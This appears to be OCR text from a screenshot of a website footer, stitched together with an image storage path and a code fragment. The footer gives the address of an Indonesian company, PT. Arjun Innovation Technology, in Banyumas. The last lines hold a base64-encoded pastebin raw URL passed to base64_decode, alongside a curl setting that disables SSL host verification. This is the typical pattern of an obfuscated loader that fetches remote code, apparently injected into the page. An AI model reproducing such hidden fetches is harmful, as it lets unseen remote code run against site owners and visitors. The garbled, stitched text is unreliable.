
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,